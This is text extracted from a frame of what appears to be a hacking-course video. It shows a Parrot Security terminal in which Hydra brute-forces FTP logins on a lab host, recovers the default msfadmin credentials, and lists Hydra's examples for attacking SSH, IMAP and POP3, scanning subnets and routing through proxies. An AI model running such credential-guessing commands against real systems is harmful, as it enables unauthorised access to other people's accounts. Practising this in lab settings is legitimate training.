 Applications
Workstation
Windows Server 2019
Windows 11
Parrot Security
Kali Linux Purple
M.
hydra -l msfadmin -P /home/hacker/Desktop/pass.txt ftp://192.168.220.130 - Parrot Terminal
Terminal Help
PROXY_HTTP or HYDRA_PROXY environment variables for a proxy setup.
E.g. export HYDRA_PROXY=socks5://l:p@127.0.0.1:9150 (or: socks4:// connect://)
export HYDRA_PROXY=connect_and_socks_proxylist.txt (up to 64 entries)
% export HYDRA_PROXY_HTTP=http://login:pass@proxy:8080
% export HYDRA_PROXY_HTTP=proxylist.txt (up to 64 entries)
2375 bytes
Examples:
hydra -l user -P passlist.txt ftp://192.168.0.1
hydra -L userlist.txt -p defaultpw imap://192.168.0.1/PLAIN
hydra -C defaults.txt -6 pop3s://[2001:db8::1]:143/TLS:DIGEST-MD5
hydra -l admin -p password ftp://[192.168.0.0/24]/
3875
hydra -L logins.txt -P pws.txt -M targets.txt ssh
┌─[✗]─[root@parrot]─[/home/hacker]
└──╼ #hydra -l msfadmin -P /home/hacker/Desktop/pass.txt ftp://192.168.220.130
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secre
t service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-07 22:47:34
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3879 login tries (l:1/p:3879), ~243 tries p
er task
[DATA] attacking ftp://192.168.220.130:21/
[21][ftp] host: 192.168.220.130 login: msfadmin password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-07 22:48:00
┌─[root@parrot]─[/home/hacker]
└──╼ #
www.asdacademy.in
Menu
Parrot Terminal
hydra -l msfadmin -P /h...
@hackervlogofficial
+91-9680100687
@vlog_hacker